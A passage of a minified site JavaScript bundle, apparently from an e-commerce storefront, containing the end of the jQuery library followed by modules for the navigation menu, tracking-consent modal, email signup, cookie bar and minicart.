f.data),!1===f.cache&&(c=c.replace(Ri,"$1"),e=(Mi.test(c)?"&":"?")+"_="+Oi.guid+++e),f.url=c+e),f.ifModified&&(w.lastModified[c]&&D.setRequestHeader("If-Modified-Since",w.lastModified[c]),w.etag[c])&&D.setRequestHeader("If-None-Match",w.etag[c]),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&D.setRequestHeader("Content-Type",f.contentType),D.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Xi+"; q=0.01":""):f.accepts["*"]),f.headers)D.setRequestHeader(n,f.headers[n]);if(f.beforeSend&&(!1===f.beforeSend.call(m,D,f)||h))return D.abort();if(a="abort",b.add(f.complete),D.done(f.success),D.fail(f.error),l=Ji(Ki,f,t,D)){if(D.readyState=1,p&&g.trigger("ajaxSend",[D,f]),h)return D;f.async&&0<f.timeout&&(d=_.setTimeout(function(){D.abort("timeout")},f.timeout));try{h=!1,l.send(s,r)}catch(e){if(h)throw e;r(-1,e)}}else r(-1,"No Transport")}return D;function r(e,t,i,n){var s,o,a,r=t;h||(h=!0,d&&_.clearTimeout(d),l=void 0,u=n||"",D.readyState=0<e?4:0,n=200<=e&&e<300||304===e,i&&(a=function(e,t,i){for(var n,s,o,a,r=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(s in r)if(r[s]&&r[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||e.converters[s+" "+l[0]]){o=s;break}a=a||s}o=o||a}if(o)return o!==l[0]&&l.unshift(o),i[o]}(f,D,i)),!n&&-1<w.inArray("script",f.dataTypes)&&w.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),a=function(e,t,i,n){var s,o,a,r,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(i[e.responseFields[o]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=c[l+" "+o]||c["* "+o]))for(s in c)if((r=s.split(" "))[1]===o&&(a=c[l+" "+r[0]]||c["* "+r[0]])){!0===a?a=c[s]:!0!==c[s]&&(o=r[0],u.unshift(r[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(f,a,D,n),n?(f.ifModified&&((i=D.getResponseHeader("Last-Modified"))&&(w.lastModified[c]=i),i=D.getResponseHeader("etag"))&&(w.etag[c]=i),204===e||"HEAD"===f.type?r="nocontent":304===e?r="notmodified":(r=a.state,s=a.data,n=!(o=a.error))):(o=r,!e&&r||(r="error",e<0&&(e=0))),D.status=e,D.statusText=(t||r)+"",n?v.resolveWith(m,[s,r,D]):v.rejectWith(m,[D,r,o]),D.statusCode(y),y=void 0,p&&g.trigger(n?"ajaxSuccess":"ajaxError",[D,f,n?s:o]),b.fireWith(m,[D,r]),p&&(g.trigger("ajaxComplete",[D,f]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(e,t,i){return w.get(e,t,i,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,s){w[s]=function(e,t,i,n){return b(t)&&(n=n||i,i=t,t=void 0),w.ajax(w.extend({url:e,type:s,dataType:n,data:t,success:i},w.isPlainObject(e)&&e))}}),w.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),w._evalUrl=function(e,t,i){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){w.globalEval(e,t,i)}})},w.fn.extend({wrapAll:function(e){return this[0]&&(b(e)&&(e=e.call(this[0])),e=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return b(i)?this.each(function(e){w(this).wrapInner(i.call(this,e))}):this.each(function(){var e=w(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=b(t);return this.each(function(e){w(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new _.XMLHttpRequest}catch(e){}};var en={0:200,1223:204},tn=w.ajaxSettings.xhr(),nn=(m.cors=!!tn&&"withCredentials"in tn,m.ajax=tn=!!tn,w.ajaxTransport(function(s){var o,a;if(m.cors||tn&&!s.crossDomain)return{send:function(e,t){var i,n=s.xhr();if(n.open(s.type,s.url,s.async,s.username,s.password),s.xhrFields)for(i in s.xhrFields)n[i]=s.xhrFields[i];for(i in s.mimeType&&n.overrideMimeType&&n.overrideMimeType(s.mimeType),s.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);o=function(e){return function(){o&&(o=a=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t(en[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=o(),a=n.onerror=n.ontimeout=o("error"),void 0!==n.onabort?n.onabort=a:n.onreadystatechange=function(){4===n.readyState&&_.setTimeout(function(){o&&a()})},o=o("abort");try{n.send(s.hasContent&&s.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(i){var n,s;if(i.crossDomain||i.scriptAttrs)return{send:function(e,t){n=w("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",s=function(e){n.remove(),s=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(n[0])},abort:function(){s&&s()}}}),[]),sn=/(=)\?(?=&|$)|\?\?/,on=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||w.expando+"_"+Oi.guid++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,i){var n,s,o,a=!1!==e.jsonp&&(sn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&sn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(sn,"$1"+n):!1!==e.jsonp&&(e.url+=(Mi.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return o||w.error(n+" was not called"),o[0]},e.dataTypes[0]="json",s=_[n],_[n]=function(){o=arguments},i.always(function(){void 0===s?w(_).removeProp(n):_[n]=s,e[n]&&(e.jsonpCallback=t.jsonpCallback,nn.push(n)),o&&b(s)&&s(o[0]),o=s=void 0}),"script"}),m.createHTMLDocument=((e=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),w.parseHTML=function(e,t,i){var n;return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(m.createHTMLDocument?((n=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(n)):t=C),n=!i&&[],(i=Ke.exec(e))?[t.createElement(i[1])]:(i=Tt([e],t,n),n&&n.length&&w(n).remove(),w.merge([],i.childNodes)))},w.fn.load=function(e,t,i){var n,s,o,a=this,r=e.indexOf(" ");return-1<r&&(n=Ei(e.slice(r)),e=e.slice(0,r)),b(t)?(i=t,t=void 0):t&&"object"===(void 0===t?"undefined":cn(t))&&(s="POST"),0<a.length&&w.ajax({url:e,type:s||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(n?w("<div>").append(w.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,o||[e.responseText,t,e])})}),this},w.expr.pseudos.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length},w.offset={setOffset:function(e,t,i){var n,s,o,a,r=w.css(e,"position"),l=w(e),c={};"static"===r&&(e.style.position="relative"),o=l.offset(),n=w.css(e,"top"),a=w.css(e,"left"),r=("absolute"===r||"fixed"===r)&&-1<(n+a).indexOf("auto")?(s=(r=l.position()).top,r.left):(s=parseFloat(n)||0,parseFloat(a)||0),null!=(t=b(t)?t.call(e,i,w.extend({},o)):t).top&&(c.top=t.top-o.top+s),null!=t.left&&(c.left=t.left-o.left+r),"using"in t?t.using.call(e,c):l.css(c)}},w.fn.extend({offset:function(t){var e,i;return arguments.length?void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)}):(i=this[0])?i.getClientRects().length?(e=i.getBoundingClientRect(),i=i.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],s={top:0,left:0};if("fixed"===w.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((s=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),s.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-s.top-w.css(n,"marginTop",!0),left:t.left-s.left-w.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||bt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,s){var o="pageYOffset"===s;w.fn[t]=function(e){return u(this,function(e,t,i){var n;if(N(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i)return n?n[s]:e[t];n?n.scrollTo(o?n.pageXOffset:i,o?i:n.pageYOffset):e[t]=i},t,e,arguments.length)}}),w.each(["top","left"],function(e,i){w.cssHooks[i]=oi(m.pixelPosition,function(e,t){if(t)return t=si(e,i),Zt.test(t)?w(e).position()[i]+"px":t})}),w.each({Height:"height",Width:"width"},function(a,r){w.each({padding:"inner"+a,content:r,"":"outer"+a},function(n,o){w.fn[o]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),s=n||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,i){var n;return N(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+a],n["scroll"+a],e.body["offset"+a],n["offset"+a],n["client"+a])):void 0===i?w.css(e,t,s):w.style(e,t,i,s)},r,i?e:void 0,i)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){w.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),an=(w.proxy=function(e,t){var i,n;if("string"==typeof t&&(n=e[t],t=e,e=n),b(e))return i=r.call(arguments,2),(n=function(){return e.apply(t||this,i.concat(r.call(arguments)))}).guid=e.guid=e.guid||w.guid++,n},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=D,w.isFunction=b,w.isWindow=N,w.camelCase=A,w.type=K,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},w.trim=function(e){return null==e?"":(e+"").replace(on,"$1")},void 0!==(dn=function(){return w}.apply(un,[]))&&(ln.exports=dn),_.jQuery),rn=_.$;return w.noConflict=function(e){return _.$===w&&(_.$=rn),e&&_.jQuery===w&&(_.jQuery=an),w},void 0===j&&(_.jQuery=_.$=w),w},"object"===cn(ln)&&"object"===cn(ln.exports)?ln.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}.call(un,t(98)(e))},function(e,t,i){var o=i(111);function n(){return 1200<=window.innerWidth}function a(){$("html").removeClass("cc-no-scroll"),$(".js-editorialMenu").removeClass("open"),$(".js-menuFirstLevelItem").removeClass("selected"),$(".js-menuOverlay").addClass("d-none"),$(".js-menuSecondLevel").removeClass("open"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuFirstLevelItemFake").removeClass("selected"),$("#launcher").removeClass("cc-fadeout"),$(".js-duplicated-menu-for-mobile").scrollLeft(0),n()&&($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""))}function r(){$("html").addClass("cc-no-scroll"),$(".js-menuOverlay").removeClass("d-none"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),window.isDesktop&&$(".js-openFirst").addClass("selected"),$(".js-editorialMenu").addClass("open"),$("#launcher").addClass("cc-fadeout"),n()&&($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"))}function l(){n()?($(".js-menuSecondLevel").attr("inert",""),$(".js-menuClose").attr("inert",""),$(".js-searchBarMobile").attr("inert","")):($(".js-menuSecondLevel").removeAttr("inert"),$(".js-menuClose").removeAttr("inert"),$(".js-searchBarMobile").removeAttr("inert"))}e.exports=function(){l(),$(window).on("resize",function(){l()});var i,e=!!function(){try{var e=window.sessionStorage;return e.setItem("test","test"),e.removeItem("test"),1}catch(e){}}()&&window.sessionStorage.getItem("hide_header_banner"),n=($(".header-banner .close").on("click",function(){$(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")}),(!e||e<0)&&$(".header-banner").removeClass("d-none"),o(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(e){(e.hasClass("nav-item")?($(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),e.addClass("show").children(".dropdown-menu").addClass("show"),e.find("ul > li > a")):(e.removeClass("show").children(".dropdown-menu").removeClass("show"),0<e.next().length?e.next().children():e.parent().parent().find("li > a"))).first().focus()},39:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.next().children().first().focus()):e.hasClass("dropdown")&&(e.addClass("show").children(".dropdown-menu").addClass("show"),$(this).attr("aria-expanded","true"),e.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):(0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last()):e.prev()).children().first().focus()},37:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.prev().children().first().focus()):e.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){e=e.hasClass("show")?e:e.closest("li.show");e.children(".show").removeClass("show"),e.removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.children().first().focus()}},function(){return $(this).parent()}),$(".navbar>.close-menu>.close-button").on("click",function(e){e.preventDefault(),$(".menu-toggleable-left").removeClass("in"),$(".modal-background").hide(),$(".navbar-toggler").focus(),$(".main-menu").attr("aria-hidden","true"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false")}),$(".navbar-nav").on("click",".back",function(e){e.preventDefault(),e=this,$(e).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),$(e).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),$(e).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),$(e).closest(".dropdown.show").removeClass("show"),$("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),$(e).closest("li").detach()}),$(".navbar-nav").on("click",".close-button",function(e){e.preventDefault(),$(".navbar-nav").find(".top-category").detach(),$(".navbar-nav").find(".nav-menu").detach(),$(".navbar-nav").find(".show").removeClass("show"),$(".menu-toggleable-left").removeClass("in"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false"),$(".modal-background").hide()}),$(".navbar-toggler").click(function(e){e.preventDefault(),$(".main-menu").toggleClass("in"),$(".modal-background").show(),$(".main-menu").removeClass("d-none"),$(".main-menu").attr("aria-hidden","false"),$(".main-menu").siblings().attr("aria-hidden","true"),$("header").siblings().attr("aria-hidden","true"),$(".main-menu .nav.navbar-nav .nav-link").first().focus()}),o(".navbar-header .user",{40:function(e){(e.children("a").first().is(":focus")?e.next().children():e.children("a")).first().focus()},38:function(e){e.children("a").first().is(":focus")?($(this).focus(),e.removeClass("show")):e.children("a").first().focus()},27:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")},9:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}},function(){return $(".user .popover li.nav-item")}),$(".navbar-header .user").on("mouseenter focusin",function(){0<$(".navbar-header .user .popover").length&&($(".navbar-header .user .popover").addClass("show"),$(".user").attr("aria-expanded","true"))}),$(".navbar-header .user").on("mouseleave",function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}),$("body").on("click","#myaccount",function(){event.preventDefault()}),null),t=($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||$(".js-editorialMenu").hasClass("js-static-menu")||(i=void 0,$(".js-menuFirstLevelItem").on("mouseenter",function(e){var t=this;i=setTimeout(function(){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")||!window.isDesktop||$(".js-fullPage").hasClass("cc-editorialMode")||$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||(e.preventDefault(),$(t).addClass("selected"),n=$(t),r())},50)}),$(".js-menuFirstLevelItem").on("mouseleave",function(){clearTimeout(i)})),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("click",function(){var e=$(this).next(".js-menuThirdLevel")[0],t=$(this);setTimeout(function(){t.hasClass("accordionSelect")?(t.removeClass("accordionSelect"),e.style.maxHeight="0px"):($(".accordionSelect").removeClass("accordionSelect"),$(".js-menuThirdLevel").each(function(){this.style.maxHeight="0px"}),e.style.maxHeight=e.scrollHeight+"px",t.addClass("accordionSelect"))},50)}),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("mouseleave",function(){$(".js-menuSecondLevelItem.selected").removeClass("selected")}),$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")&&$(".cc-header").addClass("cc-header--editorialMenuNoCommerce"),$(".js-editorialMenuNoCommerce").on("click",function(){$(this).hasClass("open")||r()}),$(".js-menuFirstLevelItem").on("click",function(e){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")&&window.isDesktop&&!$(".js-fullPage").hasClass("cc-editorialMode")&&(e.preventDefault(),$(this).addClass("selected"),n=$(this),r())}),$(".js-menuFirstLevelItem:not(.selected)").on("mouseenter",function(){$(".js-editorialMenu").hasClass("js-static-menu")||window.isDesktop&&($(".js-menuFirstLevelItem").removeClass("selected"),$(".js-openFirst").removeClass("selected"),$(".js-menuSecondLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-openFirst").addClass("selected"))}),void 0);function s(e){var t;!window.isDesktop||"Enter"!==e.key&&" "!==e.key||!(t=$(e.target)).hasClass("js-menuFirstLevelItem")&&!t.hasClass("js-menuSecondLevelItem")||(e.preventDefault(),e.stopPropagation(),(n=t).hasClass("js-menuFirstLevelItem")?(t.addClass("selected"),r()):t.trigger("mouseenter"))}$(".js-menuSecondLevelItem").on("mouseenter",function(){var e=this;t=setTimeout(function(){!window.isDesktop||$(e).hasClass("selected")||($(".js-menuSecondLevelItem").removeClass("selected"),$(e).addClass("selected"),0===$(e).next(".js-menuThirdLevel").find(".experience-thirdLevelColumnRegion").children().length&&$(e).find(".cc-menu__secondLevel-arrow-icon").remove())},50)}),$(".js-menuSecondLevelItem").on("mouseleave",function(){clearTimeout(t)}),$(".js-menuClose").on("click",function(e){e.stopPropagation(),a(),window.isDesktop||$(".js-menuSecondLevel").scrollTop(0)}),$(".js-menuOverlay").on("click",function(){a()}),$(document).on("keydown",function(e){"Escape"===e.key&&$(".js-editorialMenu").hasClass("open")&&(a(),n)&&n.length&&(n.focus(),n=null)}),document.addEventListener("keydown",s,!0),document.addEventListener("keyup",s,!0),$(document).on("click",".js-menuFirstLevelItem",function(e){$(".js-editorialMenu").hasClass("open")||(e.preventDefault(),e.stopPropagation(),n=$(this),$(this).addClass("selected"),r())}),$(".js-toggleMenuMobile").on("click",function(){var e,t=$(".js-duplicated-menu-for-mobile");0===t.children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake" aria-label="'+$(this).find(".cc-menu__firstLevel__title").html()+'">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),$(".js-menuThirdLevel").css("display","none"),$("html").addClass("cc-no-scroll"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-editorialMenu").addClass("open"),e=0<$(".cc-menu__firstLevel__link__activeCategory").length?$(".cc-menu__firstLevel__link__activeCategory").closest(".js-menuFirstLevelItem").index():0,$(".js-menuFirstLevelItemFake").eq(e).addClass("selected"),$(".js-menuFirstLevelItem").eq(e).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$("#launcher").addClass("cc-fadeout"),$(".js-menuThirdLevel").css("display","block")}),$(".js-menuFirstLevelItem:not(.selected)").on("click",function(){$(".js-menuFirstLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-menuSecondLevel").scrollTop(0)}),$(document).on("click",".js-menuFirstLevelItemFake",function(){$(".js-menuFirstLevelItemFake").removeClass("selected"),$(this).addClass("selected");var e=$(this).index();$(".js-menuFirstLevelItem").eq(e).trigger("click")}),$(".js-menuSecondLevelItem").on("click",function(e){var t=$(this);t&&t.data("menu-selection")&&(t=t.data("menu-selection"),$("body").trigger("analytics:brandSecondCategoryLevel",t)),window.isDesktop||$(this).hasClass("secondary")||($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||e.preventDefault(),$(this).hasClass("selected"))||($(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").addClass("overflow-mobile"),$(this).addClass("selected"))}),$(".js-backButton").on("click",function(){$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuThirdLevelWrapper").scrollTop(0)}),$(window).resize(function(){var t,e;!window.isDesktop&&$(".js-editorialMenu").hasClass("open")&&(0===(t=$(".js-duplicated-menu-for-mobile")).children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake" aria-label="'+$(this).find(".cc-menu__firstLevel__title").html()+'">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),e=$(".js-menuFirstLevelItem.selected").index(),$(".jjs-menuFirstLevelItemFake").eq(e).addClass("selected"))})}},function(e,t){e.exports=function(e,i,n){$(e).on("keydown",function(e){var t=e.which,e=(0<=[37,38,39,40,27].indexOf(t)&&e.preventDefault(),n.call(this));i[t]&&i[t].call(this,e)})}},function(e,t,i){var n=i(113);function s(){var e,t,i,n,s,o,a,r,l=$(".tracking-consent");l.data("caonline")&&(e=l.data("url"),t=l.data("accept"),i=l.data("reject"),n=l.data("accepttext"),s=l.data("rejecttext"),o=l.data("heading"),a=l.data("tokenname"),r=l.data("token"),l='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" aria-modal="true" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+o+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+t+'" autofocus data-dismiss="modal">'+n+'</button><button class="decline btn btn-primary" data-url="'+i+'" data-dismiss="modal" >'+s+"</button></div></div></div></div></div>",$.spinner().start(),$("body").append(l),$.ajax({url:e,type:"get",dataType:"html",success:function(e){$(".modal-body").html(e),$("#consent-tracking").modal("show")},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click(function(e){e.preventDefault();var e=$(this).data("url"),t={};t[a]=r,$.ajax({url:e,type:"post",data:t,dataType:"json",success:function(e){e.success&&($("#consent-tracking").remove(),$.spinner().stop())},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})}))}e.exports=function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&s(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click(function(){s()}),$("body").on("shown.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","true"),$("#consent-tracking .affirm").focus()}),$("body").on("hidden.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#consent-tracking",function(e){n.setTabNextFocus({event:e,containerSelector:"#consent-tracking",firstElementSelector:".affirm",lastElementSelector:".decline",nextToLastElementSelector:".affirm"})})}},function(e,t){e.exports={setTabNextFocus:function(e){var t,i,n;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),n=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(n=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(n=(i=$(e.containerSelector+" a#fa-link.share-icons"))[i.length-1]),e.event.shiftKey?$(":focus").is(t)&&(n.focus(),e.event.preventDefault()):$(":focus").is(n)&&(t.focus(),e.event.preventDefault()))}}},function(e,t,i){var n=i(63);function s(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".email-signup-message").length&&$("body").append('<div class="email-signup-message"></div>'),$(".email-signup-message").append('<div class="email-signup-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout(function(){$(".email-signup-message").remove(),t.removeAttr("disabled")},3e3)}e.exports=function(){$(".back-to-top").click(function(){n()}),$(".subscribe-email").on("click",function(e){e.preventDefault();var e=$(this).data("href"),t=$(this),i=$("input[name=hpEmailSignUp]").val();$.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:e,type:"post",dataType:"json",data:{emailId:i},success:function(e){s(e,t)},error:function(e){s(e,t)}})}),$(".js-cookies-bar-close").on("click",function(){var e=$(".cookie-warning"),t=e.data("accept"),t=($.ajax({url:t,type:"get",dataType:"json"}),e.remove(),new Date),e=(t.setTime(t.getTime()+31536e6),"expires="+t.toUTCString());document.cookie="dw_cookies_accepted;"+e+";path=/"})}},function(e,t,i){var n=i(116),u=!0,l=!0;function s(e,t){var i,n,s,o,a,r,l=parseInt($(".minicart .minicart-quantity").text(),10),c=$(".minicart .minicart-link").data("hide-checkout-btn");if(e.stopPropagation(),0!==l&&0===$(".minicart .cc-minicart-overlay.show").length){if(!u)return void $(".minicart .cc-minicart-overlay").addClass("show");window.isDesktop&&(e=$(".js-header").height(),l=$(".js-breadcrumbContainer"),i=$(".cc-plp--filters--sticky"),n=0<l.find(".cc-breadcrumb--container").height()?0:42,r=$(".js-categoryPills"),s=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,0<$(".cc-brandHomepage").length?($(".js-header").addClass("cc-header__tag__viewHeader"),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=$(".js-header"),$(".cc-header--banner"),a=a.outerHeight(),$(".experience-commerce_layouts-intro").css("top",a+"px"),$(".cc-minicart-overlay").css("top",a+"px")):($(".js-header").addClass("cc-header__tag__viewHeader"),l.css("top",e),0<r.length?(s.css("top",42+e-n),i.css("top",117+e+o-n)):0===l.find(".cc-breadcrumb--container").length?i.css("top",0):i.css("top",52+e-n))),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=t,r=c,$(".minicart 